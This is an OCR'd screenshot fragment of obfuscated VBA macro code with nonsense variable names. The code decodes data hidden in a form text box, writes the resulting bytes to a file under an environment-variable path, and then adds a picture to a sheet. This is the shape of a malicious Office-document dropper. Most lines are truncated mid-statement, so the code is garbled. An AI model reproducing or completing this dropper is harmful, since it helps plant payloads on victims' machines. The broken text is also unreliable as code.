
    n = Len(firkin)

    For i = 1 To n

        buff(n - i) = Asc(Mid$(firkin, i, 1)
    Next

    wabbit = canoodle(F.T.Text, 2, 285729, b
    mf = Environ(rigmarole(onzo(0))) & rigm
    Open mf For Binary Lock Read Write As #f
    Put #fn, , wabbit

    Close #fn

    Set panuding = Sheet1.Shapes.AddPicture
End Function

Function canoodle(panjandrum As String, ard
    Dim quean As Long

    Dim cattywampus As Long

    Dim kerfuffle() As Byte

    Dim length As Long
